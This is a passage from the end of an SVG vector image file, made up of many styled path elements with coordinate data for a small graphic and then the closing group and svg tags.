         <path class="st144" d="M26.6,17.1c-0.1,0-0.2,0-0.3,0.1C26.4,17.1,26.5,17.1,26.6,17.1z" />
         <path class="st210" d="M29.8,12.7c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0C29.9,12.6,29.9,12.6,29.8,12.7L29.8,12.7z" />
         <path class="st144" d="M25.9,17.2c-0.1,0-0.2,0-0.3,0.1C25.6,17.3,25.8,17.2,25.9,17.2z" />
         <path class="st133" d="M32.1,16.2c-0.1,0-0.2,0-0.3,0.1C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st211" d="M30.6,21c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0.1,0,0.1C31,20.6,30.8,20.8,30.6,21z" />
         <path class="st212" d="M30.3,21.5c0,0,0-0.1-0.1-0.1c0-0.1,0.1-0.1,0.1-0.2C30.4,21.4,30.3,21.4,30.3,21.5z" />
         <path class="st77" d="M4.9,9.5c0,0.1-0.1,0.1-0.1,0.2C4.9,9.6,4.9,9.6,4.9,9.5z" />
         <path class="st213" d="M29.2,18.8c0.9-0.4,1.8-0.8,2.7-1.2c0,0,0,0.1,0,0.1c-0.6,0.3-1.2,0.6-1.9,0.8c-0.3,0.1-0.6,0.2-0.8,0.4
			C29.3,18.9,29.2,18.8,29.2,18.8z" />
         <path class="st214" d="M32.3,16.9c-0.7,0.3-1.4,0.5-2.1,0.8c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.1-0.1c0.7-0.3,1.4-0.5,2.2-0.8
			c0.1,0,0.1,0,0.2,0C32.1,16.9,32.2,16.9,32.3,16.9z" />
         <path class="st215" d="M34.3,16.1c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0.1C34.5,16.1,34.4,16.1,34.3,16.1z" />
         <path class="st51" d="M6.8,8.7c-0.4,0.4-0.6,1-0.9,1.5c-1,1.8-1.5,3.7-1.6,5.7c-0.1,2.6,0.5,5,1.7,7.3c0.3,0.6,0.8,1.2,1.2,1.8
			c0,0-0.1,0.1-0.1,0.1c-0.3-0.4-0.6-0.8-0.9-1.2c-1.1-1.7-1.8-3.7-2-5.7c-0.3-2.7,0.1-5.3,1.4-7.7c0.3-0.6,0.7-1.2,1.1-1.8
			C6.7,8.6,6.8,8.6,6.8,8.7z" />
         <path class="st88" d="M7,28.6c0.7,0,1.4,0,2.1,0c0.1,0,0.2,0,0.3,0c-0.1,0-0.1,0.1-0.2,0.1c-0.7,0-1.4,0-2.1,0
			C7.1,28.7,7.1,28.6,7,28.6z" />
         <path class="st97" d="M7.2,27.3c0.3,0,0.5,0,0.8,0C7.7,27.4,7.4,27.4,7.2,27.3z" />
         <path class="st97" d="M8.2,27.5c-0.2,0-0.4,0-0.6,0C7.8,27.5,8,27.5,8.2,27.5z" />
         <path class="st97" d="M7.3,27.5c-0.2,0-0.4,0-0.5,0C6.9,27.4,7.1,27.4,7.3,27.5z" />
         <path class="st72" d="M9.8,27.5c-0.2,0-0.3,0-0.5,0C9.4,27.4,9.6,27.3,9.8,27.5z" />
         <path class="st88" d="M6.4,28.6c0.2,0,0.3,0,0.5,0.1c-0.1,0-0.2,0-0.4,0C6.5,28.6,6.4,28.6,6.4,28.6z" />
         <path class="st97" d="M6.6,27.4c-0.1,0-0.3,0-0.4-0.1C6.3,27.3,6.4,27.3,6.6,27.4C6.6,27.4,6.6,27.4,6.6,27.4z" />
         <path class="st72" d="M9.7,27.2c0.1,0,0.2,0,0.3,0C10,27.3,9.8,27.3,9.7,27.2z" />
         <path class="st72" d="M9.9,28.6c0.1,0,0.2,0,0.3,0C10.1,28.7,10,28.7,9.9,28.6z" />
         <path class="st216" d="M19.3,29.2c0.4-0.1,0.9-0.2,1.3-0.2c0.8-0.2,1.5-0.4,2.3-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0.1
			c-0.7,0.4-1.5,0.6-2.3,0.8c-0.4,0.1-0.9,0.2-1.4,0.2C19.5,29.2,19.4,29.2,19.3,29.2z" />
         <path class="st97" d="M6.1,27.3c-0.1,0-0.2,0-0.4-0.1C5.9,27.3,6,27.3,6.1,27.3z" />
         <path class="st97" d="M5.7,27.3c-0.1,0-0.2,0-0.3,0C5.5,27.3,5.6,27.3,5.7,27.3z" />
         <path class="st217" d="M28.6,21.7c-0.1-0.1-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.1-0.4,0c-0.6,0.4-1.2,0.7-1.8,1.1
			c-0.1,0-0.1,0-0.2,0.1c0,0,0-0.1-0.1-0.1c0.7-0.4,1.3-0.8,2-1.2c-0.6-0.3-1.2-0.5-1.7-0.8c-0.1,0-0.1,0-0.2,0.1
			c0,0.1-0.1,0.1-0.1,0.1c0,0,0-0.1-0.1-0.1c0-0.2,0.2-0.3,0.3-0.4c1-0.5,2-0.9,3-1.4c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0.1,0.1,0.1
			c-0.7,0.3-1.4,0.6-2.1,1c-0.3,0.2-0.7,0.3-1.1,0.5c0.2,0.1,0.4,0.2,0.5,0.3c0.5,0.2,1.1,0.5,1.6,0.7c0.2,0.1,0.3,0.1,0.5,0.2
			C28.7,21.6,28.7,21.7,28.6,21.7z" />
         <path class="st82" d="M16.2,30.8c0.1,0,0.3,0,0.4,0.1C16.5,30.9,16.3,30.9,16.2,30.8z" />
         <path class="st82" d="M15.8,30.8c0.1,0,0.2,0,0.4,0.1C16,30.8,15.9,30.8,15.8,30.8z" />
         <path class="st82" d="M15.4,30.7c0.1,0,0.2,0,0.3,0.1C15.6,30.8,15.5,30.7,15.4,30.7z" />
         <path class="st84" d="M17,30.9c0.6,0,1.2,0,1.9,0c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1,0-1.6,0C17.1,30.9,17.1,30.9,17,30.9z" />
         <path class="st86" d="M19.7,30.8c0.1,0,0.2,0,0.4,0C20,30.8,19.8,30.8,19.7,30.8z" />
         <path class="st86" d="M20.1,30.8c0.1,0,0.2,0,0.3,0C20.3,30.7,20.2,30.8,20.1,30.8z" />
         <path class="st218" d="M19.3,29.9c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.6,0-1.3,0-1.9,0
			c-0.9,0-1.7-0.1-2.5-0.4c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0-0.1-0.1-0.1-0.1c0.5,0.1,1,0.2,1.5,0.3c0.4,0.1,0.8,0.1,1.3,0.2
			c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1.1,0,1.6,0c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0C19.1,29.9,19.2,29.9,19.3,29.9z" />
         <path class="st219" d="M13.3,28c0.7-0.2,1.4-0.4,2.1-0.6c0.3-0.1,0.5-0.2,0.8-0.2c0,0,0.1,0.1,0.1,0.1c-0.5,0.2-1.1,0.4-1.6,0.5
			c-0.4,0.1-0.8,0.2-1.2,0.3C13.6,28,13.4,28.1,13.3,28z" />
         <path class="st219" d="M13.1,28.3c0.7,0.2,1.3,0.4,2,0.6c0.2,0.1,0.3,0.1,0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.8-0.1-1.6-0.4-2.3-0.7
			C13,28.4,13.1,28.3,13.1,28.3z" />
         <path class="st220" d="M8.4,25.1c0.5,0.5,1.1,1,1.6,1.5c0,0,0,0-0.1,0.1C9.3,26.2,8.8,25.7,8.4,25.1C8.3,25.1,8.4,25.1,8.4,25.1z" />
         <path class="st145" d="M11.4,27.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C11.2,27.2,11.3,27.2,11.4,27.2z" />
         <path class="st145" d="M11.8,27.2c-0.1,0-0.2,0-0.4,0.1C11.5,27.2,11.7,27.2,11.8,27.2z" />
         <path class="st219" d="M13.3,28.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C13.2,28.2,13.2,28.2,13.3,28.2z" />
         <path class="st145" d="M13.5,26.8c-0.1,0-0.2,0-0.3,0.1C13.3,26.9,13.4,26.8,13.5,26.8z" />
         <path class="st221" d="M5.1,15.4c0,0.1,0,0.2,0.1,0.2c0,0.1-0.1,0.1-0.1,0C5,15.6,5,15.5,5.1,15.4z" />
         <path class="st144" d="M26.2,17.3c-0.1,0-0.2,0-0.3,0.1C26,17.3,26.1,17.3,26.2,17.3z" />
         <path class="st222" d="M10.4,5.2C10.2,5.4,10,5.5,9.8,5.6c-0.1,0-0.1,0-0.2-0.1c0.2-0.1,0.4-0.3,0.6-0.4
			C10.3,5.2,10.4,5.2,10.4,5.2z" />
         <path class="st223" d="M20.2,24.6c0.3,0.2,0.6,0.3,0.9,0.5c0.1,0.1,0.2,0.1,0.3,0c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1,0,0.1,0.1
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.2,0.3,0.5,0.5,0.9,0.3c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.1-0.6,0.2
			c-0.2,0.1-0.3,0-0.5-0.1c-0.2-0.1-0.3-0.3-0.5-0.3c-0.2,0-0.3,0.1-0.5,0.2c-0.3,0.1-0.6,0.3-0.9,0.4c-0.1,0-0.2,0.1-0.3,0.1
			c0,0,0-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.5-0.2,1.1-0.5,1.6-0.8C20.8,25,20.5,24.9,20.2,24.6C20.2,24.7,20.2,24.6,20.2,24.6z" />
         <path class="st224" d="M22,23.6c-0.1,0.1-0.3,0.1-0.4,0.2c-0.1,0-0.1,0-0.2-0.1C21.5,23.7,21.7,23.6,22,23.6
			C21.9,23.6,21.9,23.6,22,23.6z" />
         <path class="st225" d="M22.8,25.6c0,0,0-0.1,0-0.1c0.2-0.1,0.3-0.1,0.5-0.2c0.4-0.2,0.6-0.6,0.7-1c0-0.1,0.1-0.3,0.1-0.5
			c0,0,0-0.1,0-0.1c-0.2-0.2-0.1-0.5-0.1-0.7c0-0.9,0-1.8,0-2.7c0-0.2-0.1-0.3-0.2-0.4c-0.3-0.2-0.6-0.4-1-0.6c0-0.1,0-0.1,0-0.2
			c0.4,0.2,0.7,0.4,1.1,0.7c0.1,0.1,0.2,0.1,0.4,0c0.8-0.3,1.6-0.6,2.4-1c0.1,0,0.1,0,0.1,0.1c-0.8,0.3-1.6,0.7-2.4,1
			c-0.1,0-0.2,0.1-0.2,0.2c0,1,0,2,0,3c0.5-0.9,1-1.7,1.5-2.6c0,0,0,0.1,0.1,0.1c-0.3,0.6-0.6,1.1-0.9,1.7c-0.2,0.3-0.3,0.6-0.5,0.9
			c0,0,0,0,0,0c0.5-0.3,0.9-0.5,1.4-0.8c0,0,0,0.1,0.1,0.1c-0.4,0.2-0.7,0.5-1.1,0.7c-0.3,0.2-0.5,0.5-0.5,0.8
			c-0.1,0.4-0.3,0.8-0.6,1C23.3,25.4,23,25.5,22.8,25.6z" />
         <path class="st226" d="M9.7,5.6c0.1,0,0.1,0,0.2,0.1C9.4,6,8.9,6.3,8.5,6.7C7.9,7.3,7.4,8,6.9,8.7c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1C7.3,7.7,8,7,8.8,6.3C9,6,9.4,5.8,9.7,5.6z" />
         <path class="st227" d="M26.7,19c0-0.1,0-0.1-0.1-0.1c0.3-0.1,0.6-0.2,0.9-0.4c0.1,0,0.2-0.1,0.2-0.1c0.2-0.1,0.4-0.2,0.6-0.2
			c0.1,0,0.1,0,0.2,0.1C28,18.5,27.3,18.8,26.7,19z" />
         <path class="st228" d="M28.6,18.3c-0.1,0-0.1,0-0.2-0.1c0.4-0.2,0.9-0.3,1.3-0.5c-0.1,0.1,0,0.1,0.1,0.1
			C29.4,18,29,18.1,28.6,18.3z" />
         <path class="st228" d="M27.8,18.4c-0.1,0-0.2,0.1-0.2,0.1C27.6,18.5,27.7,18.5,27.8,18.4z" />
         <path class="st229" d="M15.3,29.1c0.1,0,0.2,0,0.3-0.1c0.9,0.1,1.8,0.2,2.8,0.2c0.2,0,0.5,0,0.7,0c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-1,0.1-2.1,0.1-3.1-0.1C15.8,29.2,15.6,29.1,15.3,29.1z" />
         <path class="st230" d="M20,29.7c0.4-0.1,0.8-0.2,1.1-0.3c0,0,0,0,0.1,0.1c-0.4,0.1-0.8,0.2-1.1,0.2C20.1,29.8,20.1,29.7,20,29.7z" />
         <path class="st231" d="M18.8,29.8c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1.1,0-1.6,0c-0.1,0-0.1,0-0.2-0.1C17.5,29.8,18.2,29.8,18.8,29.8
			z" />
         <path class="st231" d="M16.7,30c0.6,0,1.3,0,1.9,0c-0.2,0-0.3,0-0.5,0C17.6,30,17.2,30,16.7,30z" />
         <path class="st231" d="M20,29.7c0,0,0.1,0,0.1,0.1c-0.3,0-0.5,0.1-0.8,0.1c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1
			c0.1,0,0.2,0,0.3,0C19.8,29.7,19.9,29.7,20,29.7z" />
         <path class="st232" d="M22.1,29.3c-0.3,0.1-0.5,0.2-0.8,0.2c0,0,0,0,0-0.1C21.6,29.3,21.8,29.3,22.1,29.3
			C22.1,29.2,22.1,29.2,22.1,29.3z" />
         <path class="st233" d="M22.1,29.3C22.1,29.2,22.1,29.2,22.1,29.3c0.2-0.1,0.4-0.2,0.6-0.3c0,0,0,0,0,0.1
			C22.5,29.1,22.3,29.2,22.1,29.3z" />
         <path class="st234" d="M22.7,29C22.7,29,22.7,29,22.7,29c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0,0,0.1,0C23.1,28.8,22.9,28.9,22.7,29z" />
         <path class="st216" d="M19.2,29.3c0.1,0,0.2,0,0.4,0C19.4,29.3,19.3,29.3,19.2,29.3z" />
         <path class="st231" d="M18.9,30c0.1,0,0.2,0,0.4,0C19.1,29.9,19,29.9,18.9,30z" />
         <path class="st235" d="M23.3,28.7C23.3,28.7,23.3,28.7,23.3,28.7c0,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0.1
			C23.4,28.7,23.4,28.7,23.3,28.7z" />
         <path class="st236" d="M19.7,29.7c-0.1,0-0.2,0-0.3,0C19.5,29.8,19.6,29.8,19.7,29.7z" />
         <path class="st237" d="M19.5,26c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c-0.7,0.3-1.4,0.6-2.2,0.9c-0.1,0-0.2-0.1-0.2-0.1
			C18,26.6,18.7,26.3,19.5,26z" />
         <path class="st238" d="M17.2,26.9c0.1,0,0.2,0.1,0.2,0.1c-0.3,0.1-0.7,0.2-1,0.3c0,0-0.1-0.1-0.1-0.1C16.6,27.1,16.9,27,17.2,26.9
			z" />
         <path class="st216" d="M19.1,29.2c-0.2,0-0.5,0-0.7,0C18.6,29.2,18.9,29.2,19.1,29.2z" />
         <path class="st239" d="M22,25c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4c0,0,0,0,0.1,0.1C22.4,24.7,22.2,24.8,22,25z" />
         <path class="st240" d="M22,23.6C21.9,23.6,21.9,23.6,22,23.6c0-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0
			C22.3,23.4,22.1,23.5,22,23.6z" />
         <path class="st241" d="M22.8,23.2c-0.1,0.1-0.2,0.1-0.3,0.2l0,0C22.5,23.1,22.7,23.1,22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2z" />
         <path class="st242" d="M22.6,24.6C22.6,24.6,22.6,24.6,22.6,24.6c0-0.1,0.1-0.1,0.2-0.2c0,0,0.1,0,0.1,0
			C22.8,24.5,22.7,24.5,22.6,24.6z" />
         <path class="st243" d="M22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0,0.1
			C23,23.1,22.9,23.1,22.8,23.2z" />
         <path class="st244" d="M22.9,24.4C22.9,24.4,22.8,24.4,22.9,24.4c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0C23,24.4,22.9,24.4,22.9,24.4z" />
      </g>
   </g>
</svg>
